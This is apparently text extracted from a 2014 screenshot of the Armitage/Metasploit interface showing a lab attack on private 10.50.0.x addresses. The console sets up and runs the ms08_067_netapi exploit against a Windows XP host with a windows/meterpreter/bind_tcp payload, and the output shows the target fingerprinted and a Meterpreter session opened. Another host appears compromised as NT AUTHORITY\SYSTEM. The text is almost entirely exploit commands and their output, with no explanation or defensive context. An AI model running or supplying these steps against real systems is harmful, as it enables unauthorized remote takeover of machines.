 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
0.0.170 10.50.0.152 10.50.0.153 10.50.0.154 10.50.0.157 10.50.0.158
NT AUTHORITY\SYSTEM @ WS101
Console X nmap X exploit X exploit X exploit X
RHOST => 10.50.0.154
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 10.50.0.154
[*] Meterpreter session 1 opened (10.50.0.111:49068 -> 10.50.0.154:12631) at 2014-08-21 13:26:30 -0700
meterpreter >
[Terminal] Terminal Armitage (as superuser)